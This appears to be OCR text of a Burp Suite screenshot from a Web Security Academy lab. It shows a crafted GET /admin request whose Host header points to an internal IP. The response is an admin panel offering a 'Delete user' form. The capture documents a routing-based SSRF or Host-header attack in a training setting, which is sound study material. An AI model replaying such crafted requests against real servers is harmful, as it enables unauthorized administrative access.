 Request
Pretty Raw Hex
\n
1 GET https://0a75002104181452846613b1006e0055.web-security-academy.net/admin
HTTP/2
2 Host: 192.168.0.82
3 Cookie: session=hQx3MGHMcc8sJdZY8Oc9RFPnXhpjayQE; _lab=
46%7cMCwCFBWGTLLzN066JC9D4EvZAqJijawFAhQBbDbJSbrFZbG4Ga5hwClp7%2f%2fSwlUhNWKPQY
j5PlqnCJkTm2KoaeyHa7EURznMY1f6GtjE8BVrcTuUnDEvI%2bdr3jOSzEM1C7wrU%2b9vC3TbEuPO6
LcsXsKcLZIBBkNpA9MyhcTOJCuUwGY%3d
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/118.0.5993.90 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Linux"
14 Referer: https://0a75002104181452846613b1006e0055.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <form style='margin-top: 1em' class='login-form' action='/admin/delete' method='POST'>
53 <input required type="hidden" name="csrf" value="SDG0czyYLh8EMyGPZwWowWKSktOJH0rn">
54 <label>
Username
</label>
55 <input required type='text' name='username'>
56 <button class='button' type='submit'>
Delete user